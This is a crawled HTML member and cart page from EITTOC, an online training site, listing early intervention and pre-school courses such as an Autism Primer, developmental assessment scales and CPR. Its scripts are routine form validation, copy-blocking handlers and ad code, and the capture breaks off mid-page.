

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eittoc.com/member.php?hash=ce017a6794b189a5d807099187d05830
body_size: 44516
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">
<head>

<meta name="google-site-verification" content="FlZiBZa0whUV7XV9pNDgceqr7ZHdEvierp4G-WIeKq4" />


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Autism Primer in Early Intervention and Pre-School: On-line Training Course & Examination</title>
<meta name="description" content="Autism Primer in Early Intervention and Pre-School Online Training"></meta>
<meta name= "keywords" content="Autism" />

<script src="button.js"type="text/javascript"></script>
<script src="AC_RunActiveContent.js" type="text/javascript"></script>
<script type="text/javascript" src="jquery.min.js"></script>
<script type="text/javascript" src="scrolltopcontrol.js"></script>
<link href="https://images.eittoc.com/css/EITTOC_global.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
<!--
function MM_validateForm() { //v4.0
  if (document.getElementById){
    var i,p,q,nm,test,num,min,max,errors='',args=MM_validateForm.arguments;
    for (i=0; i<(args.length-2); i+=3) { test=args[i+2]; val=document.getElementById(args[i]);
      if (val) { nm=val.name; if ((val=val.value)!="") {
        if (test.indexOf('isEmail')!=-1) { p=val.indexOf('@');
          if (p<1 || p==(val.length-1)) errors+='- '+nm+' must contain an e-mail address.\n';
        } else if (test!='R') { num = parseFloat(val);
          if (isNaN(val)) errors+='- '+nm+' must contain a number.\n';
          if (test.indexOf('inRange') != -1) { p=test.indexOf(':');
            min=test.substring(8,p); max=test.substring(p+1);
            if (num<min || max<num) errors+='- '+nm+' must contain a number between '+min+' and '+max+'.\n';
      } } } else if (test.charAt(0) == 'R') errors += '- '+nm+' is required.\n'; }
    } if (errors) alert('The following error(s) occurred:\n'+errors);
    document.MM_returnValue = (errors == '');
} }
//-->
</script>


<script language="javascript">

function onKeyDown() {
  // current pressed key
  var pressedKey = String.fromCharCode(event.keyCode).toLowerCase();

  if (event.ctrlKey && (pressedKey == "c" ||  pressedKey == "v")) {
    // disable key press porcessing
    event.returnValue = false;
  }

} // onKeyDown

</script>

<link href='https://fonts.googleapis.com/css?family=Vollkorn' rel='stylesheet' type='text/css'>

</head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6301197319690431",
    enable_page_level_ads: true
  });
</script>
<body onkeydown = "onKeyDown();" ondragstart="return false;" onselectstart="return false;" oncontextmenu="return false;" onload="MM_preloadImages('images/howitworksover.png','images/aboutusover.png','images/contactusover.png','images/loginbuttonover.png','images/weblogo-over.png','images/whythesecoursesover.png')">

<table width="894" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
  <td width="894" height="98" valign="top">
    <table width="100%" height="98" border="0" cellpadding="0" cellspacing="0" background="https://images.eittoc.com/images/cloudbg.png">
      <!--DWLayoutTable-->
      <tr>
        <td width="348">
          <table width="346" border="0" cellpadding="0" cellspacing="0">
            <tr>
              <td width="215"><a style="font-weight: bold;color: #000000;font-size:14px;" href="contactus.php">Special Needs</a></td>
              <td width="54">&nbsp;</td>
              <td width="77"><a style="color: #000000;" href="contactus.php"><strong>Contribute</strong></a></td>
            </tr>
          </table>
          <table width="100%" border="0" cellpadding="0" cellspacing="0">
            <tr>
              <td height="27"></td>  
            </tr>
          </table>
          <table width="100%" border="0" cellpadding="0" cellspacing="0">
            <!--DWLayoutTable-->
            <tr>
              <td width="346"><table width="346" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="215" style="color: #FFFFFF; font-weight: bold;">Welcome  </td>
                  <td width="54">&nbsp;</td>
                  <td width="77"><a style="color: #000000;" href="myaccount.php"><strong>My Account</strong></a></td>
                </tr>
              </table>
              </td>
            </tr>
          </table>
        </td>
        <td width="198"></td>
        <td width="348">
          <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css" rel="stylesheet">
<style type="text/css">
.header-cart-btn {
  -moz-appearance: none;
  -moz-user-select: none;
  background-color: #3B5877;
  border: 1px solid transparent;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  color: #594a42;
  cursor: pointer;
  display: inline-block;
  font-family: "Ubuntu","HelveticaNeue","Helvetica Neue", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
  margin: 0 0 0 15px;
  padding: 8px 20px;
  position: relative;
  text-align: center;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-transition: background-color 0.2s ease-out 0s;
  -moz-transition: background-color 0.2s ease-out 0s;
  -o-transition: background-color 0.2s ease-out 0s;
  transition: background-color 0.2s ease-out 0s;
  vertical-align: top;
  white-space: nowrap;
}
#cartCount {
  background-color: #ADCD55;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  color: #fff;
  display: block;
  font-size: 13px;
  font-weight: 700;
  height: 20px;
  line-height: 20px;
  min-width: 20px;
  position: absolute;
  right: -2px;
  text-align: center;
  top: -5px;
}
</style>
<div style="width: 120px; float: right; margin-right: 1px; text-align: right;" id="cartTotal">
   <a href="member.php" class="header-cart-btn cart-toggle">
     <i class="fa fa-shopping-cart"></i>
     Cart <span style="" id="cartCount">0</span>
   </a>
</div> 
        </td>
      </tr>
    </table>
  </td>
</tr>
<tr>
<td height="1856" valign="top"><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" background="https://images.eittoc.com/images/headerbg.png"style="background-repeat:no-repeat;" bgcolor="#FFFFFF">
<!--New banner-->
<tr>
<td width="19" height="264"></td>
<td colspan="2" valign="top"><table width="z" border="0" cellpadding="0" cellspacing="0">

<tr>
<td width="860" height="264" valign="top"><div align="center"><img src="https://images.eittoc.com/images/banner.png" alt="banner" height="264" /></div></td>
</tr>
</table>        </td>
<td width="16"></td>
</tr>
<tr>
<td height="49"></td>
<td width="860" valign="top"><table id="tbNav" width="859" border="0" cellpadding="0" cellspacing="0" background="https://images.eittoc.com/images/buttonbg.png">

  <tr>
    <td width="13" height="49">&nbsp;</td>
    <td width="831" valign="top" align="center">
    <a class="main-nav" href="index.php">Home</a>
    <a class="main-nav" href="howitworks.php">How it works</a>
    <a class="main-nav" href="whythesecourses.php">Why these courses</a>
    <a class="main-nav" href="aboutus.php">About us</a>
    <a class="main-nav" href="faq.php">FAQ</a>
    <a class="main-nav" href="pt-by-state.php">PT by State</a>
    <a class="main-nav" href="contactus.php">Contact</a>
    <a class="main-nav no-right-margin" href="login.php">Login</a>
    </td>
          <td width="12">&nbsp;</td>
    </tr>
  
</table></td>
<!-- New banner end-->
<td width="2">&nbsp;</td>
<td></td>
</tr>

<tr>
<td height="1543"></td>
<td colspan="3" valign="top"><table width="100%" border="0" align="right" cellpadding="0" cellspacing="0" background="https://images.eittoc.com/images/bodybg.png"style="background-repeat:no-repeat;">
<tr>
<td width="15" height="1538">&nbsp;</td>
<td width="829" valign="top"><table width="100%" height="1263" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
<tr>
<td width="3" height="18"></td>
<td width="217"></td>
<td width="3"></td>
<td width="157"></td>
<td width="441"></td>
<td width="3"></td>
<td width="5"></td>
</tr>
<tr>
<td height="48">&nbsp;</td>
<td rowspan="7" valign="top"><table width="93%" border="0" cellpadding="0" cellspacing="0" background="https://images.eittoc.com/images/login-header.png" bgcolor="#243545"style="background-repeat:no-repeat;">
<tr>
<td width="198" height="13"></td>
</tr>
<tr>
<td height="87" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td width="198" height="87"><img src="https://images.eittoc.com/images/classoffering.png" alt="classoffering" width="215" height="57" /></td>
</tr>
</table></td>
</tr>
<tr>
<td height="712"><table width="216" cellpadding="5" cellspacing="0">

		<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=77b7907a07013359dd39b29b762c4ed9"></a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=d6eec95b82036a8907f2e3e2d68fdd13">AED for Children </a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=e841c16560dc24c9374e9ff5d9aa4afc">Alberta Infant Motor Scale (AIMS) </a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=c1a6506542616a52d03216643358ad9d">Assistive Technology for Occupational Therapists in Early Intervention & Pre-school</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=c1a6506542616a52d03216643358af93">Assistive Technology for Physical Therapists in Early Intervention & Pre-school</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=c1a6506542616a52d03216643358ad93">Assistive Technology for Special Educators in Early Intervention & Pre-school</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=068ed9c79561f42462eb32ab2dc923dc">Assistive Technology for Speech Therapists in Early Intervention & Pre-school </a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=ce017a6794b189a5d807099187d05830">Autism Primer: Early Intervention and Pre School</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=5f52f968289ffa8a40a29143b6c55b95">Baby Heimlich Maneuver </a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=cd0ffbedac4372eedabefa9de11ca384">Battelle Developmental Inventory (BDI) - 2</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=d26b05f9df59cdf60e4ffb58c318905d">Bayley Scales of Infant and Toddler Development, (Bayley-4) for Occupational Therapists</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=3504c91b57acfad687628e9dc2f076d9">Bayley Scales of Infant and Toddler Development, (Bayley-4) for Physical Therapists</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=9d1782e4d48f53105b4a76153f5fa004">Bayley Scales of Infant and Toddler Development, (Bayley-4) for Special Educators</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=2f0bf7cc88a1e62e00f4f81ade340401">Bayley Scales of Infant and Toddler Development, (Bayley-4) for Speech Language Pathologists</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=efd1caa9415b19715b04d18c0bddf9f5">BRIGANCE Infant and Toddler Screens III</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=62f92ac041b7715dbbb1619ab0adb7cb">Central Auditory Processing Disorder (CAPD): Early Intervention - Early Childhood</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=2172a6c890a52ddcbba6a2d4b8c8ac1d">Cerebral Palsy Primer</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=774c7ca8c4e5852084888596dcf7e7d2">Child Abuse/Mandated Reporting </a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=6be1ac5ee752dca404452e266ec2f404">Child CPR </a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=13f5ccd40317123f15e8c9c5529da150">Childhood Apraxia of Speech Primer in Early Intervention</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=ae0b964ca254a470bffe23de78e8f1e8">Childhood Autism Rating Scale (CARS): Above 2 Years of Age</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=d4234d4a209d396e69e0e07631af2f50">Chronic Pediatric Dysphonia Primer</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=4741155b6f4621f29081b84dd891b65e">Cleft lip and Palate Primer: Early Intervention and Pre-School</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=8277bba37923a570b8307560edc40aa5">CMV-Induced Sensorineural Hearing Loss and Balance Loss in EI</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=f841c16560dc24c9374e9ff5d9aa4afc">Cognitive Milestones in Early Intervention</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=7dc58e400b854d5d63f8981147c89084">Congenital Muscular Torticollis and Acquired Plagiocephaly Primer in Early Intervention and Pre-School</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=2172a6c890a52ddcbba6a2d4b8c8ee77">Corona Virus-Early Intervention</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=aa0c782b22f333712350dfb42deb560e">Cultural Competency Primer: Early Intervention and Pre-School</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=0d2e5549f107fb82f16ac86ce742bac0">Developmental Assessment of Young Children </a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=9303084119b82c44cb10b4340c487169">Developmental Coordination Disorder (DCD) Primer in Early Intervention and Childhood</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=b4a0efb39a739a1568001b3419a95425">Developmental Verbal Dyslexia in Early Intervention and Childhood</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=3fc068937e2f7e0af788951c4ca81027">Down syndrome Primer in Early Intervention and Pre-School</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=c146506542616a52d03216643358ad3a">Early Childhood Trauma for Early Intervention Providers</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=4533ccd62811b3fe1ef056e4b792ce6a">Epinephrine Auto-Injector </a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=0a559a3de693e7e22b0ad542df66cb91">Expressive One-Word Picture Vocabulary Test  </a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=9303084119b82c44cb10b4340c497369">Fine Motor &  Adaptive Milestones in Early Intervention</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=8a3c149e3aada0f3750772a672364f34">Fire Safety for Facility-Based EI Program</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=c0ce081ac4c229788b4cd1492fc80eef">Goldman Fristoe Test of Articulation 2 </a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=d35664e367d23f5c421603bc33751f2a12e9bbe326a471865525673793f7fb8b5947e49f30a9f7c83ccc28bbbb16cd9bf4b4cf614fb6115538ba621f2fabd0f0">Gross Motor Milestones in Early Intervention</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=33b245cb8632a8ec92794b8cc8c9e7ed">HIPAA/FERPA Regulatory and Ethical Compliance in EI</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=b6f32730779b8701f145630a8b044b3c">HIV/AIDS in Early Intervention and Pre-School</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=c146506542616a52d03216643358ad9d">Infant CPR </a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=45372a0945305f93a0eae63375050c6c">Infection Control, Universal Precautions, and Blood-borne Pathogens for Early Intervention  </a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=560dc2caa7fb8af9ccc60c5094fd1f45">Mediation and Conflict Resolution Primer in Early Intervention</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=f79240fa7ed9d9b38a94b634bbf5aa76">Medicaid Regulatory and Ethical Compliance in EI</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=6beb2fee5fb1e335567bc684eca37bfd">Mullen Scales of Early Learning </a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=e39ba3b779674d49b58dab91e1c71511">NY State Audit Prep for Service Provision and Evaluation</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=0ed007b862b15c0433b7a46dd9523f96">Obstetrical Brachial Plexus Injury Primer in Early Intervention and Pre-School</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=21fca4346f944da0069846fad48156ab">Peabody Developmental Motor Scales </a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=0672cb00dbcf887baca9f35d2a93fb2f">Pediatric First Aid </a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=4b24ea06547225f18fcf22a98bb58140">Pediatric Heimlich Maneuver </a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=2d672230d94fe7900921e466dddddb7f">Pre-School Language Scales-5 </a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=f987dc0f35822ab52abd0550f3104809">Receptive One-Word Picture Vocabulary </a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=ab06f5256fadb647de2d3df3676c3186">Receptive-Expressive Emergent Language Test-Third Edition (REEL-3)</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=d112f591c83c00fca054e8de6de0bddb">Rossetti Infant Toddler Language Scales </a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=ae0b964ca254a470bffe23de7fe8f1e8">Routines-Based Embedded OT Coaching in Early Intervention</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=ae0b964ca254a470bffe23de7fe8f1a8">Routines-Based Embedded PT Coaching in Early Intervention</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=ae0b964ca254a470bffe2fde7fe8f1e8">Routines-Based Embedded SE/SI Coaching in Early Intervention</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=1e0b964ca254a470bafe2fde7fe8f1e8">Routines-Based Embedded SLP Coaching in Early Intervention</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=1e0b964ca254a470bffe2fde7fe8f1e8">Routines-Based Embedded SW/SC Coaching in Early Intervention</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=b10bcc7a06656f5e574eba23292107ee">Sensory Integration Primer in Early Intervention</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=d4234d4a209d396e69e0e07631af2f51">Service Provision Documentation in Early Intervention: NYC/NYS</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=f2cb65d494a3f1b36d096a245b8bcfd0">Shaken Baby Prevention Primer for EI Providers</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=d869cb7e6e3d4fc2d86b50b4d03b1bc9">SIDS Prevention Primer for Early Intervention Providers</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=9303084119b82c44cb10b4340c479342">Social Emotional Milestones in Early Intervention</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=9303084119b82c44cb10b4340c497391">Speech Production Milestones in Early Intervention</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=cbd30f6e6a1536f4cecd31f861e54f72">Standardized Norm-Testing Primer for Occupational Therapists in Early Intervention & Pre-school</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=35f985eded75e77050949f0347c8bec8">Standardized Norm-Testing Primer for Physical Therapists in Early Intervention & Pre-school</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=a5ba5bf39756ffe06a8aaaf58d67a9f9">Standardized Norm-Testing Primer for Special Educators in Early Intervention & Pre-school</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=67e039286353c1d9007eb792ebc57f47">Standardized Norm-Testing Primer for Speech Language Pathologists in Early Intervention & Pre-school</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=86c988ea6196db41a4622da3fcd52a16">State Audit for Agencies - NY State</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=9af8d9eeaf4873ec79a87ffdd262a86e">State Audit for Service Coordination - NY State</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=c146506542616a52d03216643358adae">Teletherapy for Early Intervention & Pre-School</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=196c156a53070a05da9687d698db87ec">Test of Early Language Development 3rd Edition (TELD-3)</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=b0f14e60ed629b7203e8aac263402ebd">Test of Infant Motor Performance (TIMP) Primer for OT & PT</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=b6d97198e5a764f2005abe8b53b2aab9">Transitioning from EI to CPSE for Occupational Therapists in Early Intervention & Pre-school</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=9ec3d8431303448243a518fcbd25a7c5">Transitioning from EI to CPSE for Physical Therapists in Early Intervention & Pre-school</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=f43b677a5d11837175b4037887170ccd">Transitioning from EI to CPSE for Social Workers in Early Intervention & Pre-school</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=044f46ab88ad5001aedca5683d8c87e1">Transitioning from EI to CPSE for Special Educators</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=3cc893538290f829bcc82669b1ad2216">Transitioning from EI to CPSE for Speech Language Pathologists</a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=78fe51639b1cf57180c9150691cb80d1">Vineland Adaptive Behavior Scales (Birth - 6 years)</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=1f4f8f358a5f5265e27c063cdbb17226">Violence Prevention </a></td>
		</tr>
				<tr>
			<td valign="top" bgcolor=#324962 ><a href="course_description.php?hash=2172a6c890a52ddcbba6a2d4b8c8ee3f">Workplace Sexual Harassment Training in the Early Intervention and Pre-School Setting - All States of the Union</a></td>
		</tr>
				<tr>
			<td valign="top"  ><a href="course_description.php?hash=2172a6c890a52ddcbba6a2d4b8c8ac3f">Workplace Sexual Harassment Training in the Early Intervention and Pre-School Setting - Illinois</a></td>
		</tr>
		<!--Course Navagation-->

<tr>
	<td valign="top" bgcolor="" ><a target="_blank" href="https://www.surveymonkey.com/s/LQHKHT6"><h3>Take Our Survey</h3></a></td>
</tr>
<tr>
<td headers="h3" valign="top">&nbsp;</td>
</tr>
<tr>
<td headers="h3" valign="top"></td>
</tr>
</table></td>


<!--Course Navagation End-->
</tr>
<tr>
<td height="1"></td>
</tr>
</table>
<!--Login Table -->
<!-- table width="100%" height="270" border="0" cellpadding="0" cellspacing="0" background="https://images.eittoc.com/images/login-header.png">
<tr>
<td width="7" height="31"></td>
<td width="197"></td>
<td width="12"></td>
</tr>
 <tr>
<td height="33"></td>
<td valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td width="175" height="33"><div align="center"><img src="https://images.eittoc.com/images/logintext.png" alt="login" width="160" height="40" /></div></td>
</tr>
</table></td>
<td></td>
</tr>
<tr>
<td height="123"></td>
<td valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
  <td width="197" height="110"><form id="Loginmain" name="Loginmain" method="post" action="">
    <table width="182" height="93" cellpadding="0" cellspacing="0">
      <tr>
        <td width="88" height="39"><label for="Login" class="login">Login:</label></td>
        <td width="92"><input name="Login" type="text" id="label" size="15" /></td>
      </tr><tr>
        <td height="31"><label for="Password" class="login">Password:</label></td>
        <td><input name="Password" type="text" id="Password" size="15" /></td>
      </tr><tr>
        <td>&nbsp;</td>
        <td><label for="submitlogin"></label>
          <input name="submitlogin" type="submit" class="bodytextitalic" id="submitlogin" value="Login" /></td>
      </tr>
    </table>
      </form>
  </td>
<tr>
<td height="22" valign="top"><div align="center"><img src="https://images.eittoc.com/images/notamember.png" alt="notamember" width="130" height="40" /></div></td>
</tr>
                              </table></td>
                            <td></td>
                          </tr>
                          <tr>
                            <td height="7"></td>
                            <td rowspan="2" valign="top"><div align="center"><span class="login"><a href="register.php">Click here to Register</a></span></div></td>
                            <td></td>
                          </tr>
                          <tr>
                            <td height="48"></td>
                            <td></td>
                          </tr>

</table--> 

<!--Login End-->    
  <td>&nbsp;</td>
  <td valign="top">
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="17" height="48" bgcolor="#FFFFFF">&nbsp;</td>
        <td width="581" valign="top">
          <table width="100%" border="0" cellpadding="0" cellspacing="0">
            <tr>
              <td width="581" height="48" bgcolor="#FFFFFF">
                <table width="0" border="0" align="center" cellpadding="5" cellspacing="5">
                  <tr>
                    <td><img src="https://images.eittoc.com/images/register.png" width="531" height="49" alt="register" /></td>
                  </tr>
                </table>
              </td>
            </tr>
          </table>
        </td>
      </tr>
      <tr>
        <td width="17" height="48" bgcolor="#FFFFFF">&nbsp;</td>
        <td width="581" valign="top"><style type="text/css">
	.cart-table {
		width: 100%;
		border: 0 none;
		border-collapse: separate;
		padding: 5px;
		font-size: 16px;
	}
	.cart-table th {
		border: 0 none;
		padding: 5px;
		background: #ADCD55;
		color: #FFFFFF;
	}
	.cart-table td {
		border-bottom: solid 1px #3B5877;
		padding: 5px;
	}
	.course-total td {
		border-bottom: 0 none;
	}
</style>
</td>
      </tr>
      <tr>
        <td width="17" height="48" bgcolor="#FFFFFF">&nbsp;</td>
        <td width="581" valign="top"></td>
      </tr>
      <tr>
        <td height="48" bgcolor="#FFFFFF">&nbsp;</td>
        <td valign="top">             
          <table width="100%" border="0" cellpadding="0" cellspacing="0">
            <tr>
              <td width="578" height="52" bgcolor="#4F6B8C">
                <blockquote>
                  <p><span class="cartheader">Returning Customer</span><br />
                  <span class="boldtext">Sign in for faster checkout at EITTOC</span></p>
                </blockquote>
              </td>
            </tr>
          </table> 
        </td>
      </tr>
    </table>
  </td>
  <td>&nbsp;</td>
</tr>
<tr>
  <td height="2"></td>
  <td></td>
  <td></td>
  <td valign="top"></td>
</tr>
<tr>
  <td height="1438"></td>
  <td></td>
  <td valign="top">
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
    <tr>
      <td width="19" height="1439">&nbsp;</td>
      <td width="579" valign="top">
        <table width="580" height="490" cellpadding="0" cellspacing="0">
        <!--DWLayoutTable-->
        <tr valign="top">
          <td width="576" height="861" valign="top">
          
